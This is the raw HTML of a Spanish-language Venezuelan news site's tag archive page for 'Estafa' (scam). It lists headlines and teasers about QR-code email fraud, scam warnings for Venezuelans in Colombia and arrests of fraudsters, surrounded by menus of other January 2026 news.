<img loading="lazy" width="259" height="220" src="https://caraotadigital.net/wp-content/uploads/2026/01/Rodriguez-CD-11.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/delcy-rodriguez-dice-que-ingresaron-300-millones-al-pais-por-venta-de-petroleo-en-esto-usaran-los-fondos/" rel="bookmark">Delcy Rodríguez dice que ingresaron $300 millones al país por venta de petróleo, en esto usarán los fondos</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-20T18:16:20-04:00">20 de enero de 2026, 6:16 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265776"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/teleferico-de-merida-cerro-sus-puertas-por-mantenimiento-mayor/" title="Teleférico de Mérida cerró sus puertas por «mantenimiento mayor»">
<img loading="lazy" width="330" height="220" src="https://caraotadigital.net/wp-content/uploads/2023/01/Teleferico-de-Merida-2-1-e1679000320347-330x220.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/teleferico-de-merida-cerro-sus-puertas-por-mantenimiento-mayor/" rel="bookmark">Teleférico de Mérida cerró sus puertas por «mantenimiento mayor»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-20T16:49:26-04:00">20 de enero de 2026, 4:49 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32655 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Mundo</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/mundo/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32655" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="265736"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/gobierno-de-portugal-cree-que-la-conexion-aerea-con-caracas-sera-retomada-en-breve/" title="Gobierno de Portugal cree que la conexión aérea con Caracas será retomada «en breve»">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/11/AEROPUERTO-INTERNACIONAL.jpg" class="featured-img wp-post-image" alt="Aerolíneas venezolanas aumentan sus vuelos internacionales tras ola de cancelaciones" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/gobierno-de-portugal-cree-que-la-conexion-aerea-con-caracas-sera-retomada-en-breve/" rel="bookmark">Gobierno de Portugal cree que la conexión aérea con Caracas será retomada «en breve»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-20T14:46:40-04:00">20 de enero de 2026, 2:46 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265709"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/tras-reunion-con-la-oea-maria-corina-dice-que-el-hemisferio-es-muy-consciente-de-lo-que-esta-ocurriendo-en-venezuela/" title="Tras reunión con la OEA, María Corina dice que el hemisferio es «muy consciente» de lo que está ocurriendo en Venezuela">
<img loading="lazy" width="330" height="185" src="https://caraotadigital.net/wp-content/uploads/2026/01/imagemariacorinaoea71.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/tras-reunion-con-la-oea-maria-corina-dice-que-el-hemisferio-es-muy-consciente-de-lo-que-esta-ocurriendo-en-venezuela/" rel="bookmark">Tras reunión con la OEA, María Corina dice que el hemisferio es «muy consciente» de lo que está ocurriendo en Venezuela</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-20T13:59:29-04:00">20 de enero de 2026, 1:59 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265657"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/viral-pescadores-se-subieron-a-una-ballena-muerta-en-altamar-para-tomarse-una-foto-y-provocan-indignacion/" title="VIRAL: Pescadores se subieron a una ballena muerta en altamar para tomarse una foto y provocaron indignación">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/ballena.jpg" class="featured-img wp-post-image" alt="ballena" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/viral-pescadores-se-subieron-a-una-ballena-muerta-en-altamar-para-tomarse-una-foto-y-provocan-indignacion/" rel="bookmark">VIRAL: Pescadores se subieron a una ballena muerta en altamar para tomarse una foto y provocaron indignación</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-20T12:23:05-04:00">20 de enero de 2026, 12:23 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265554"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/reino-unido-entregara-el-oro-venezolano-depositado-en-el-banco-de-inglaterra-esto-dice-el-gobierno-britanico/" title="¿Reino Unido entregará el oro venezolano depositado en el Banco de Inglaterra? Esto dice el gobierno británico">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/07/imageoro28923892.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/reino-unido-entregara-el-oro-venezolano-depositado-en-el-banco-de-inglaterra-esto-dice-el-gobierno-britanico/" rel="bookmark">¿Reino Unido entregará el oro venezolano depositado en el Banco de Inglaterra? Esto dice el gobierno británico</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T17:12:03-04:00">19 de enero de 2026, 5:12 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265468"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/viral-los-emotivos-videos-de-animales-rescatados-tras-los-devastadores-incendios-forestales-en-chile/" title="VIRAL: Los emotivos videos de animales rescatados tras los devastadores incendios forestales en Chile">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/animales.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/viral-los-emotivos-videos-de-animales-rescatados-tras-los-devastadores-incendios-forestales-en-chile/" rel="bookmark">VIRAL: Los emotivos videos de animales rescatados tras los devastadores incendios forestales en Chile</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T12:41:36-04:00">19 de enero de 2026, 12:41 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-141893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141893"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32671"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32659 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Caraota Show</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/caraota-show/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32659" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="265843"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/polemica-buenos-aires-cancelaron-concierto-de-servando-y-florentino-debido-a-procesos-migratorios/" title="Polémica en Buenos Aires: Cancelaron concierto de Servando y Florentino debido a «procesos migratorios»">
<img loading="lazy" width="330" height="220" src="https://caraotadigital.net/wp-content/uploads/2023/07/servandoyflorentino_318526530_1333276287215468_8-330x220.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/polemica-buenos-aires-cancelaron-concierto-de-servando-y-florentino-debido-a-procesos-migratorios/" rel="bookmark">Polémica en Buenos Aires: Cancelaron concierto de Servando y Florentino debido a «procesos migratorios»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-20T20:35:46-04:00">20 de enero de 2026, 8:35 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265794"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/el-impresionante-plan-de-una-estrella-de-la-nba-para-recuperar-un-anillo-de-bodas-de-casi-400-000-que-habia-dado-a-su-prometida/" title="El impresionante plan de una estrella de la NBA para recuperar un anillo de bodas de casi $400.000 que había dado a su prometida">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Arenas-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/el-impresionante-plan-de-una-estrella-de-la-nba-para-recuperar-un-anillo-de-bodas-de-casi-400-000-que-habia-dado-a-su-prometida/" rel="bookmark">El impresionante plan de una estrella de la NBA para recuperar un anillo de bodas de casi $400.000 que había dado a su prometida</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-20T18:25:51-04:00">20 de enero de 2026, 6:25 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265608"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/viral-filtraron-detalles-de-la-relacion-de-karol-g-y-feid-tienen-meses-distanciados/" title="VIRAL: Filtraron detalles de la relación de Karol G y Feid: tienen meses distanciados">
<img loading="lazy" width="330" height="220" src="https://caraotadigital.net/wp-content/uploads/2023/05/Karol-G-y-Feid-330x220.jpg" class="featured-img wp-post-image" alt="La verdad del supuesto video que vincularía sentimentalmente a Feid y Karol G" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/viral-filtraron-detalles-de-la-relacion-de-karol-g-y-feid-tienen-meses-distanciados/" rel="bookmark">VIRAL: Filtraron detalles de la relación de Karol G y Feid: tienen meses distanciados</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T20:36:19-04:00">19 de enero de 2026, 8:36 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265579"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/escandalo-brooklyn-beckham-hablo-sobre-su-crisis-familiar-y-conto-secretos-de-sus-padres-david-y-victoria/" title="ESCÁNDALO: Brooklyn Beckham habló sobre su crisis familiar y contó secretos de sus padres David y Victoria">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Beckham-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/escandalo-brooklyn-beckham-hablo-sobre-su-crisis-familiar-y-conto-secretos-de-sus-padres-david-y-victoria/" rel="bookmark">ESCÁNDALO: Brooklyn Beckham habló sobre su crisis familiar y contó secretos de sus padres David y Victoria</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T18:23:34-04:00">19 de enero de 2026, 6:23 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265493"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/luto-en-la-moda-disenador-italiano-valentino-garavani-murio-en-roma-a-los-93-anos/" title="Luto en la moda: Diseñador italiano Valentino Garavani murió en Roma a los 93 años">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/5042de6cd827451dfcf8792ad4c291bdc5973ec2miniw-1.jpg" class="featured-img wp-post-image" alt="Valentino Garavani" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/luto-en-la-moda-disenador-italiano-valentino-garavani-murio-en-roma-a-los-93-anos/" rel="bookmark">Luto en la moda: Diseñador italiano Valentino Garavani murió en Roma a los 93 años</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T13:38:23-04:00">19 de enero de 2026, 1:38 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32663"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32667"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32674"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li><li id="menu-item-32678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32678"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32680"><a href="#"><span><i class="menu-item-icon rbi rbi-heart" aria-hidden="true"></i>Únete</span></a></li></ul></nav><div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="Más" aria-label="more">
<span class="dots-icon"><span></span><span></span><span></span></span> </a><div id="rb-more" class="more-section flex-dropdown"><div class="more-section-inner"><div class="more-content"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div></div></div><div id="header-mobile" class="header-mobile mh-style-shadow"><div class="header-mobile-wrap"><div class="mbnav mbnav-center edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
</a></div></div><div class="navbar-center"><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="navbar-right">
<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div><div class="mobile-collapse"><div class="collapse-holder"><div class="collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-32480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32480"><a href="#"><span>Inicio</span></a><ul class="sub-menu"><li id="menu-item-32556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32556"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li></ul></li><li id="menu-item-32384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32384"><a href="#"><span>Categorías</span></a><ul class="sub-menu"><li id="menu-item-32712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32712"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li id="menu-item-32716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32716"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li id="menu-item-209151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209151"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32732"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32720"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li id="menu-item-32724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32724"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32728"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32736"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></li><li id="menu-item-32468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32468"><a href="#"><span>Link Extras</span></a><ul class="sub-menu"><li id="menu-item-32738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32738"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32472"><a href="#"><span>Sitemap</span></a></li></ul></li></ul></nav><div class="collapse-sections"><div class="mobile-login">
<span class="mobile-login-title h6">¿Tienes una cuenta existente?</span>
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Festafa%2F" class="login-toggle is-login is-btn" rel="nofollow">Inicia Sesión</a></div><div class="mobile-socials">
<span class="mobile-social-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-footer-copyright" class="collapse-footer-menu-inner"><li id="menu-item-32380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32380"><a href="#"><span>Advertise</span></a></li></ul></div><div class="collapse-copyright">© 2022 Caraota Digital. Todos los derechos reservados</div></div></div></div></div></div></div></div></div><div class="site-wrap"><header class="archive-header is-archive-page is-pattern pattern-dot"><div class="rb-container edge-padding archive-header-content"><h1 class="archive-title">Etiqueta: <span>Estafa</span></h1></div></header><div class="blog-wrap without-sidebar"><div class="rb-container edge-padding"><div class="grid-container"><div class="blog-content"><div id="uid_tag_11067" class="block-wrap block-grid block-grid-1 rb-columns rb-col-3 is-gap-20 ecat-l-dot meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-1" data-pid="264594"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/tendencias/alerta-por-aumento-de-fraudes-con-codigos-qr-en-correos-electronicos-asi-operan-los-ciberdelincuentes/" title="Alerta por aumento de fraudes con códigos QR en correos electrónicos, así operan los ciberdelincuentes">
<img loading="lazy" width="420" height="236" src="https://caraotadigital.net/wp-content/uploads/2026/01/Codigo-QR.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-38" href="https://caraotadigital.net/category/tendencias/" rel="category">Tendencias</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/tendencias/alerta-por-aumento-de-fraudes-con-codigos-qr-en-correos-electronicos-asi-operan-los-ciberdelincuentes/" rel="bookmark">Alerta por aumento de fraudes con códigos QR en correos electrónicos, así operan los ciberdelincuentes</a></h3><p class="entry-summary">Una de las principales amenazas en el mundo de la ciberseguridad corporativa&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/cramiro/" rel="nofollow" aria-label="Visit posts by Carlos Ramiro Chacín"><img alt='Carlos Ramiro Chacín' src='/wp-content/litespeed/avatar/950c4a1c0bef468a53065ed24a86c53e.jpg?ver=1768450101' srcset='/wp-content/litespeed/avatar/c12c26cbdbb7e66bc961b8f350c258ac.jpg?ver=1768450101 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/cramiro/">Carlos Ramiro Chacín</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-14T17:39:22-04:00">14 de enero de 2026, 5:39 PM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="261465"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/policia-mato-a-una-mujer-en-chile-tras-venta-fallida-de-un-carro-le-dio-un-cheque-sin-fondo/" title="Policía mató a una mujer en Chile tras venta fallida de un carro, le dio un cheque sin fondo">
<img loading="lazy" width="420" height="226" src="https://caraotadigital.net/wp-content/uploads/2025/12/policia.jpg" class="featured-img wp-post-image" alt="policía" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-30" href="https://caraotadigital.net/category/mundo/" rel="category">Mundo</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/mundo/policia-mato-a-una-mujer-en-chile-tras-venta-fallida-de-un-carro-le-dio-un-cheque-sin-fondo/" rel="bookmark">Policía mató a una mujer en Chile tras venta fallida de un carro, le dio un cheque sin fondo</a></h3><p class="entry-summary">Un funcionario policial fuera de servicio le disparó a una mujer que&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/aquintero/" rel="nofollow" aria-label="Visit posts by Angel David Quintero"><img alt='Angel David Quintero' src='/wp-content/litespeed/avatar/8e81eef017d8efbd894af2d46d409a89.jpg?ver=1768450163' srcset='/wp-content/litespeed/avatar/35c6eb4116dd5457e0d2f2ae24a1c637.jpg?ver=1768450163 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/aquintero/">Angel David Quintero</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2025-12-26T21:06:12-04:00">26 de diciembre de 2025, 9:06 PM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="260238"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/la-advertencia-de-migracion-colombia-sobre-nuevas-estafas-a-los-venezolanos-esto-es-lo-que-debes-saber/" title="La advertencia de Migración Colombia sobre nuevas estafas a los venezolanos, esto es lo que debes saber">
<img loading="lazy" width="420" height="226" src="https://caraotadigital.net/wp-content/uploads/2025/12/Colombia.jpg" class="featured-img wp-post-image" alt="Colombia" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-30" href="https://caraotadigital.net/category/mundo/" rel="category">Mundo</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/mundo/la-advertencia-de-migracion-colombia-sobre-nuevas-estafas-a-los-venezolanos-esto-es-lo-que-debes-saber/" rel="bookmark">La advertencia de Migración Colombia sobre nuevas estafas a los venezolanos, esto es lo que debes saber</a></h3><p class="entry-summary">Migración Colombia alertó a los venezolanos que deseen acudir a ese país&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/aquintero/" rel="nofollow" aria-label="Visit posts by Angel David Quintero"><img alt='Angel David Quintero' src='/wp-content/litespeed/avatar/8e81eef017d8efbd894af2d46d409a89.jpg?ver=1768450163' srcset='/wp-content/litespeed/avatar/35c6eb4116dd5457e0d2f2ae24a1c637.jpg?ver=1768450163 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/aquintero/">Angel David Quintero</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2025-12-22T17:33:35-04:00">22 de diciembre de 2025, 5:33 PM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="249074"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/sucesos/cayo-desalmado-que-estafaba-tiendas-de-celulares-este-era-el-modus-operandi/" title="Cayó desalmado que estafaba tiendas de celulares, este era el modus operandi">
<img loading="lazy" width="420" height="236" src="https://caraotadigital.net/wp-content/uploads/2025/10/image-53.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-54" href="https://caraotadigital.net/category/sucesos/" rel="category">Sucesos</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/sucesos/cayo-desalmado-que-estafaba-tiendas-de-celulares-este-era-el-modus-operandi/" rel="bookmark">Cayó desalmado que estafaba tiendas de celulares, este era el modus operandi</a></h3><p class="entry-summary">Las autoridades policiales capturaron este lunes a un joven de 25 años,&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/caraotadigital/" rel="nofollow" aria-label="Visit posts by Caraota Digital"><img alt='Caraota Digital' src='/wp-content/litespeed/avatar/c4381f9e77c1fbdadcb84e902c4b2ce4.jpg?ver=1768450190' srcset='/wp-content/litespeed/avatar/7fcfdddd270321143cf7e537851ce554.jpg?ver=1768450190 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/caraotadigital/">Caraota Digital</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2025-10-27T19:01:00-04:00">27 de octubre de 2025, 7:01 PM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="243482"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/sucesos/asi-cayo-la-desalmada-mujer-que-estafaba-con-venta-de-dolares-en-cumana/" title="Así cayó la desalmada mujer que estafaba con venta de dólares en Cumaná">
